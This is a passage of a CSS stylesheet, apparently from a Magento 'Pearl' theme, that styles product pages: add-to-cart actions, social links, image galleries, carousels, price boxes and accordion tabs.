  direction: rtl;
  text-align: left;
}
.theme-pearl.catalog-product-view .box-tocart .actions {
  float: left;
}
.theme-pearl.catalog-product-view .box-tocart .actions button {
  float: left;
  width: 100% !important;
  position: relative;
  margin-bottom: 25px;
}
.theme-pearl.catalog-product-view .product-social-links {
  clear: left;
}
.theme-pearl.catalog-product-view .product-social-links .product-addto-links {
  width: calc(100% - 73px);
  float: left;
  text-align: center;
  overflow: auto;
}
.theme-pearl.catalog-product-view .product-social-links .product-addto-links .action {
  float: none;
}
.theme-pearl.catalog-product-view .product-social-links .product-addto-links .action.towishlist {
  float: left;
}
.theme-pearl.catalog-product-view .product-social-links .action.tocompare,
.theme-pearl.catalog-product-view .product-social-links .action.towishlist,
.theme-pearl.catalog-product-view .product-social-links .action.mailto {
  line-height: 18px !important;
}
.theme-pearl.catalog-product-view .product-social-links .action.tocompare:before,
.theme-pearl.catalog-product-view .product-social-links .action.towishlist:before,
.theme-pearl.catalog-product-view .product-social-links .action.mailto:before {
  position: relative;
  top: 0;
  margin: 0 5px 0 0;
  padding: 0;
  width: 18px !important;
  height: 25px;
  line-height: 25px !important;
  text-align: center;
  font-size: 20px;
  display: inline-block;
  font-family: font-icons;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  overflow: hidden;
}
.theme-pearl.catalog-product-view .product-social-links .action.tocompare:before:before,
.theme-pearl.catalog-product-view .product-social-links .action.towishlist:before:before,
.theme-pearl.catalog-product-view .product-social-links .action.mailto:before:before {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
}
.theme-pearl.catalog-product-view .product-social-links .action.mailto {
  float: right;
}
.theme-pearl.catalog-product-view .product-info-main .product-info-stock-sku {
  vertical-align: middle;
}
.theme-pearl.catalog-product-view .product-info-main .product.data.items .item.title.active:after {
  background-color: transparent;
}
.theme-pearl.catalog-product-view .product.info.detailed > .items > .item {
  background-color: white;
}
.theme-pearl.catalog-product-view .product.info.detailed > .items > .item.title {
  background-color: white;
}
.theme-pearl.catalog-product-view .product.info.detailed > .items > .item.title.active {
  position: relative;
  background-color: white;
}
.theme-pearl.catalog-product-view .product.info.detailed > .items > .item.title a {
  height: 52px;
  line-height: 52px;
  padding: 0 30px;
  font-weight: 400;
  background-color: white;
}
.theme-pearl.catalog-product-view .product.info.detailed > .items > .item.content {
  margin-top: 52px;
}
.theme-pearl.catalog-product-view .product.info.detailed > .items > .item.content .review-control-vote::before {
  content: '\e605' '\e605' '\e605' '\e605' '\e605';
}
.theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-stage-outer {
  overflow: visible;
}
.theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav .owl-prev,
.theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav .owl-next {
  top: 0;
  width: 600px !important;
  height: calc(100% - 15px) !important;
  background-color: rgba(255, 255, 255, 0.8) !important;
}
.theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav .owl-prev:hover,
.theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav .owl-next:hover {
  background-color: rgba(255, 255, 255, 0.8) !important;
}
.theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav .owl-prev {
  left: -600px !important;
}
.theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav .owl-prev:before {
  top: calc(50% - 20px);
  left: auto;
  right: 8px;
}
.theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav .owl-prev:after {
  top: calc(50% - 32px);
  left: auto;
  right: 8px;
}
.theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav .owl-next {
  right: -600px !important;
}
.theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav .owl-next:before {
  top: calc(50% - 32px);
  right: auto;
  left: 8px;
}
.theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav .owl-next:after {
  top: calc(50% - 20px);
  right: auto;
  left: 8px;
}
:root .catalog-product-view .theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav.m2c .owl-prev,
:root .catalog-product-view .theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav.m2c .owl-next {
  background-color: transparent !important;
}
:root .catalog-product-view .theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav.m2c .owl-prev:hover,
:root .catalog-product-view .theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav.m2c .owl-next:hover {
  background-color: transparent !important;
}
.theme-pearl.catalog-product-view .product-items .product-item:hover .product-item-actions .actions-secondary {
  display: inline-block !important;
}
.theme-pearl.catalog-product-view .product-items .product-item-actions {
  float: left;
  width: 100%;
  margin-top: -20px;
}
.theme-pearl.catalog-product-view .product-items .product-item-actions .action.tocompare {
  float: right;
}
.theme-pearl.catalog-product-view #maincontent .product-info-main .product-info-price .price-box {
  width: auto;
  display: inline-block;
}
.theme-pearl.catalog-product-view #maincontent .product-info-main .product-info-price .price-box .price-final_price {
  float: left;
  padding-right: 20px;
}
.theme-pearl.catalog-product-view #maincontent .product-info-main .product-info-price .price-box .price-final_price .price {
  color: black;
}
.theme-pearl.catalog-product-view #maincontent .product-info-main .product-info-price .price-box .old-price {
  float: left;
}
.theme-pearl.catalog-product-view #maincontent .product-info-main .product-info-price .price-box .old-price .price {
  color: #575757;
}
.theme-pearl.catalog-product-view #maincontent .product-info-main .product-info-price .price-box .price-label {
  display: none !important;
}
.theme-pearl.catalog-product-view.page-product-bundle #maincontent .product-info-main .product-info-price .price-box .price-label {
  display: block !important;
}
.theme-pearl.catalog-product-view.page-product-bundle #maincontent .bundle-options-container .block-bundle-summary .box-tocart {
  width: 100%;
  float: left;
}
.theme-pearl.catalog-product-view.page-product-bundle #maincontent .bundle-options-container .price-box .price-wrapper > .price {
  color: black;
}
.theme-pearl.catalog-product-view .product-page-gallery-v2 {
  padding-bottom: 20px;
}
.theme-pearl.catalog-product-view .product-page-gallery-v4 {
  position: relative;
  text-align: center;
}
.theme-pearl.catalog-product-view .product-items .product-item:hover .product-item-actions .actions-secondary {
  display: inline-block !important;
}
.theme-pearl.catalog-product-view .product-items .product-item:hover .product-item-actions .action.tocompare {
  position: absolute !important;
  right: 0 !important;
}
.theme-pearl.catalog-product-view .product-items .product-item:hover .product-item-actions .action.towishlist {
  position: absolute !important;
  left: 0 !important;
}
.theme-pearl.catalog-product-view .product.media .fotorama__nav__frame .fotorama__dot {
  width: 10px;
  height: 10px;
  background-color: #d6d6d6;
  border-color: #d6d6d6;
}
.theme-pearl.catalog-product-view .product.media .fotorama__nav__frame.fotorama__active .fotorama__dot {
  background-color: black;
  border-color: black;
}
.theme-pearl.catalog-product-view .product.media .fotorama__wrap {
  box-shadow: none !important;
}
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:focus,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:active,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:hover {
  box-shadow: none !important;
}
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:focus *,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:active *,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:hover * {
  box-shadow: none !important;
}
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:focus *:focus,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:active *:focus,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:hover *:focus,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:focus *:active,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:active *:active,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:hover *:active,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:focus *:hover,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:active *:hover,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:hover *:hover {
  box-shadow: none !important;
}
.theme-pearl.catalog-product-view .product.media .fotorama__wrap * {
  box-shadow: none !important;
}
.theme-pearl.catalog-product-view .product.media .fotorama__wrap *:focus,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap *:active,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap *:hover {
  box-shadow: none !important;
}
.theme-pearl.catalog-product-view .column.main .block .block-title.title {
  text-align: center;
}
.theme-pearl.catalog-product-view .column.main .block .block-title.title strong {
  font-size: 32px;
}
.theme-pearl.product-page-v4 .product-top-main.product_v4,
.theme-pearl.product-page-v2 .product-top-main.product_v4,
.theme-pearl.product-page-v4 .product-top-main.product_v2,
.theme-pearl.product-page-v2 .product-top-main.product_v2 {
  position: relative;
  float: left;
  width: 100%;
  margin-top: 20px;
}
.theme-pearl.product-page-v4 .product-top-main.product_v4,
.theme-pearl.product-page-v2 .product-top-main.product_v4 {
  margin-top: 0;
}
.theme-pearl.product-page-v4 .product-info-main.product_v4.cart-summary,
.theme-pearl.product-page-v2 .product-info-main.product_v4.cart-summary,
.theme-pearl.product-page-v4 .product-info-main.product_v2.cart-summary,
.theme-pearl.product-page-v2 .product-info-main.product_v2.cart-summary {
  background: none transparent !important;
  margin-bottom: 0 !important;
  padding: 0 !important;
  float: right !important;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
  .theme-pearl.product-page-v4 .product-info-main.product_v4.cart-summary,
  .theme-pearl.product-page-v2 .product-info-main.product_v4.cart-summary,
  .theme-pearl.product-page-v4 .product-info-main.product_v2.cart-summary,
  .theme-pearl.product-page-v2 .product-info-main.product_v2.cart-summary {
    transition: top 0.2s ease 0.2s;
    -o-transition: top 0.2s ease 0.2s;
    -ms-transition: top 0.2s ease 0.2s;
    -moz-transition: top 0.2s ease 0.2s;
    -webkit-transition: top 0.2s ease 0.2s;
  }
}
.theme-pearl.product-page-v4 .product-info-main.product_v4.cart-summary,
.theme-pearl.product-page-v2 .product-info-main.product_v4.cart-summary,
.theme-pearl.product-page-v4 .product-info-main.product_v2.cart-summary,
.theme-pearl.product-page-v2 .product-info-main.product_v2.cart-summary,
.theme-pearl.product-page-v4 .product-info-main.product_v4.cart-summary x:-moz-any-link,
.theme-pearl.product-page-v2 .product-info-main.product_v4.cart-summary x:-moz-any-link,
.theme-pearl.product-page-v4 .product-info-main.product_v2.cart-summary x:-moz-any-link,
.theme-pearl.product-page-v2 .product-info-main.product_v2.cart-summary x:-moz-any-link,
.theme-pearl.product-page-v4 .product-info-main.product_v4.cart-summary x:default,
.theme-pearl.product-page-v2 .product-info-main.product_v4.cart-summary x:default,
.theme-pearl.product-page-v4 .product-info-main.product_v2.cart-summary x:default,
.theme-pearl.product-page-v2 .product-info-main.product_v2.cart-summary x:default {
  transition: top 0s ease 0s;
  -o-transition: top 0s ease 0s;
  -ms-transition: top 0s ease 0s;
  -moz-transition: top 0s ease 0s;
  -webkit-transition: top 0s ease 0s;
}
.theme-pearl.product-page-v4 .product-info-main.product_v4.cart-summary,
.theme-pearl.product-page-v2 .product-info-main.product_v4.cart-summary {
  position: absolute;
  right: 0;
}
.theme-pearl.product-page-v4 .product-info-main.product_v2.pp-fixed,
.theme-pearl.product-page-v2 .product-info-main.product_v2.pp-fixed {
  position: fixed;
  top: 100px;
}
.theme-pearl.product-page-v4 .product-info-main.product_v4,
.theme-pearl.product-page-v2 .product-info-main.product_v4 {
  top: 5px;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.theme-pearl.product-page-v4 .product-info-main.product_v4.pp-floating-v4,
.theme-pearl.product-page-v2 .product-info-main.product_v4.pp-floating-v4 {
  background: none transparent !important;
  margin-bottom: 0 !important;
  float: right !important;
  position: absolute !important;
}
.theme-pearl.product-page-v4 .product-info-main.product_v4.pp-fixed,
.theme-pearl.product-page-v2 .product-info-main.product_v4.pp-fixed {
  position: fixed;
  padding-top: 0;
  top: 100px;
}
.theme-pearl.product-page-v4 .product.media.product_v4,
.theme-pearl.product-page-v2 .product.media.product_v4,
.theme-pearl.product-page-v4 .product.media.product_v2,
.theme-pearl.product-page-v2 .product.media.product_v2 {
  padding: 0 25px 0 0;
}
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__arr,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__arr,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__arr,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__arr,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__arr,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__arr,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__arr,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__arr,
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__nav-wrap,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__nav-wrap,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__nav-wrap,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__nav-wrap,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__nav-wrap,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__nav-wrap,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__nav-wrap,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__nav-wrap {
  opacity: 0;
  position: fixed;
  top: 100%;
  left: 100%;
}
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__stage,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__stage,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__stage,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__stage,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__stage,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__stage,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__stage,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__stage {
  width: 100% !important;
  max-width: 100% !important;
  height: auto !important;
  position: relative !important;
  top: 0 !important;
  left: 0 !important;
}
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__stage .fotorama__stage__shaft,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__stage .fotorama__stage__shaft,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__stage .fotorama__stage__shaft,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__stage .fotorama__stage__shaft,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__stage .fotorama__stage__shaft,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__stage .fotorama__stage__shaft,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__stage .fotorama__stage__shaft,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__stage .fotorama__stage__shaft {
  width: 100% !important;
  max-width: 100% !important;
  height: auto !important;
}
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame {
  clear: left !important;
  float: left !important;
  width: 100% !important;
  position: relative !important;
  top: 0 !important;
  left: 0 !important;
  padding-bottom: 20px;
}
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame:last-of-type,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame:last-of-type,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame:last-of-type,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame:last-of-type,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame:last-of-type,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame:last-of-type,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame:last-of-type,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame:last-of-type {
  padding: 0;
}
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame img,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame img,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame img,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame img,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame img,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame img,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame img,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame img {
  float: left !important;
  width: 100% !important;
  height: auto !important;
  position: relative !important;
  top: 0 !important;
  left: 0 !important;
  transform: translate3d(0, 0, 0px);
}
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__stage.fotorama__shadows--left:before,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__stage.fotorama__shadows--left:before,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__stage.fotorama__shadows--left:before,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__stage.fotorama__shadows--left:before,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__stage.fotorama__shadows--left:before,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__stage.fotorama__shadows--left:before,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__stage.fotorama__shadows--left:before,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__stage.fotorama__shadows--left:before,
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__nav.fotorama__shadows--left:before,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__nav.fotorama__shadows--left:before,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__nav.fotorama__shadows--left:before,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__nav.fotorama__shadows--left:before,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__nav.fotorama__shadows--left:before,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__nav.fotorama__shadows--left:before,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__nav.fotorama__shadows--left:before,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__nav.fotorama__shadows--left:before,
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__stage.fotorama__shadows--right:after,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__stage.fotorama__shadows--right:after,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__stage.fotorama__shadows--right:after,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__stage.fotorama__shadows--right:after,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__stage.fotorama__shadows--right:after,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__stage.fotorama__shadows--right:after,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__stage.fotorama__shadows--right:after,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__stage.fotorama__shadows--right:after,
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__nav.fotorama__shadows--right:after,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__nav.fotorama__shadows--right:after,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__nav.fotorama__shadows--right:after,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__nav.fotorama__shadows--right:after,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__nav.fotorama__shadows--right:after,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__nav.fotorama__shadows--right:after,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__nav.fotorama__shadows--right:after,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__nav.fotorama__shadows--right:after,
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__stage.fotorama__shadows--top:before,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__stage.fotorama__shadows--top:before,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__stage.fotorama__shadows--top:before,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__stage.fotorama__shadows--top:before,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__stage.fotorama__shadows--top:before,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__stage.fotorama__shadows--top:before,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__stage.fotorama__shadows--top:before,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__stage.fotorama__shadows--top:before,
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__nav.fotorama__shadows--top:before,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__nav.fotorama__shadows--top:before,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__nav.fotorama__shadows--top:before,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__nav.fotorama__shadows--top:before,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__nav.fotorama__shadows--top:before,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__nav.fotorama__shadows--top:before,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__nav.fotorama__shadows--top:before,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__nav.fotorama__shadows--top:before,
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__stage.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__stage.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__stage.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__stage.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__stage.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__stage.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__stage.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__stage.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__nav.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__nav.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__nav.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__nav.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__nav.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__nav.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__nav.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__nav.fotorama__shadows--bottom:after {
  background: none !important;
}
.theme-pearl.product-page-v4 .product.media.product_v4,
.theme-pearl.product-page-v2 .product.media.product_v4 {
  padding: 0;
}
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .gallery-placeholder,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .gallery-placeholder {
  margin: 0 -20px;
}
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .gallery-placeholder .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .gallery-placeholder .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame {
  padding-bottom: 0;
}
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .gallery-placeholder .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame img,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .gallery-placeholder .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame img {
  float: none !important;
  width: auto !important;
}
.theme-pearl.product-page-v4 .product-social-links,
.theme-pearl.product-page-v2 .product-social-links {
  margin: 0 auto 20px auto;
}
.theme-pearl.product-page-v3 .product-social-links {
  margin: 0 auto 20px auto;
}
.theme-pearl .swipe_desktop_off #swipeOff {
  display: none;
}
.theme-pearl .swipe_desktop_off #swipeOff.active {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.theme-pearl .reviews-actions a {
  text-decoration: underline;
}
.theme-pearl.product-page-v1 .product-info-main {
  margin-top: 5%;
}
.theme-pearl.product-page-v1 .breadcrumbs,
.theme-pearl.product-page-v3 .breadcrumbs {
  margin-bottom: 10px !important;
}
.theme-pearl.product-page-v4 .product-top-main.product_v4 {
  padding-top: 10px;
}
@media all and (max-width: 1024px) and (min-width: 768px) {
  .theme-pearl.catalog-product-view .product-social-links .product-addto-links.addto-fullwidth {
    display: block;
    float: none !important;
    margin-bottom: 0;
    width: 100% !important;
  }
  .theme-pearl.catalog-product-view .product-social-links .product-addto-links.addto-fullwidth a:last-of-type {
    float: right;
    margin-right: 2px;
  }
  .theme-pearl.catalog-product-view .product-social-links .action.mailto {
    float: left;
    margin-bottom: 20px;
  }
}
@media all and (max-width: 840px) and (min-width: 768px) {
  .theme-pearl.catalog-product-view .product-social-links .product-addto-links {
    margin-bottom: 0 !important;
  }
  .theme-pearl.catalog-product-view .product-social-links .product-addto-links .action.tocompare {
    clear: both;
    float: left !important;
  }
}
@media all and (max-width: 767px) {
  .theme-pearl.catalog-product-view .product-social-links .action.mailto {
    float: none;
  }
}
.theme-pearl #product-review-container .header_right {
  display: none !important;
}
.theme-pearl .no-border-accordion {
  border: 0 none !important;
}
.theme-pearl .no-border-accordion .data.switch {
  border-top: 1px solid #ccc !important;
}
.theme-pearl .no-border .product.data.items .item.title {
  display: inline-block;
  float: none;
}
.theme-pearl .no-border .product.data.items .item.title.active {
  position: initial !important;
}
.theme-pearl .no-border .product.data.items .item.title.active .switch {
  height: 52px !important;
}
.theme-pearl .no-border .product.data.items .item.title .switch {
  font-weight: bold;
  font-size: 16px !important;
}
.catalog-product-view .acc-v2-noborder {
  border-bottom: none !important;
}
.catalog-product-view .bg-accordion {
  text-align: center;
  background: #f2f2f2;
  margin-bottom: 5px;
  font-size: 14px;
  color: initial;
  text-transform: uppercase;
  line-height: 44px;
  border-radius: 2px;
  font-weight: bold;
  color: black;
}
.catalog-product-view .bg-accordion .bg-link {
  display: block;
  width: 100%;
}
.catalog-product-view .bg-accordion .counter {
  color: #ababab;
}
.catalog-product-view .bg-accordion .counter:before {
  content: '(';
}
.catalog-product-view .bg-accordion .counter:after {
  content: ')';
}
.catalog-product-view .content-acc {
  padding: 12px 0 0 0;
}
.catalog-product-view .product.info.toggle .togglet {
  text-align: center;
  background: #f2f2f2;
  margin-bottom: 5px;
  font-size: 14px;
  color: initial;
  text-transform: uppercase;
}
.catalog-product-view.product-page-v4 .product_v4 .product.info.toggle.detailed {
  padding-top: 0px;
}
.catalog-product-view .acc-v2-noborder {
  border-bottom: none !important;
}
.catalog-product-view .bg-accordion {
  text-align: center;
  background: #f2f2f2;
  margin-bottom: 5px;
  font-size: 14px;
  color: initial;
  text-transform: uppercase;
  line-height: 44px;
  border-radius: 2px;
  font-weight: bold;
  color: black;
}
.catalog-product-view .bg-accordion .bg-link {
  display: block;
  width: 100%;
}
.catalog-product-view .bg-accordion .counter {
  color: #ababab;
}
.catalog-product-view .bg-accordion .counter:before {
  content: '(';
}
.catalog-product-view .bg-accordion .counter:after {
  content: ')';
}
.catalog-product-view .content-acc {
  padding: 12px 0 0 0;
}
.catalog-product-view .product.info.toggle .togglet {
  text-align: center;
  background: #f2f2f2;
  margin-bottom: 5px;
  font-size: 14px;
  color: initial;
  text-transform: uppercase;
}
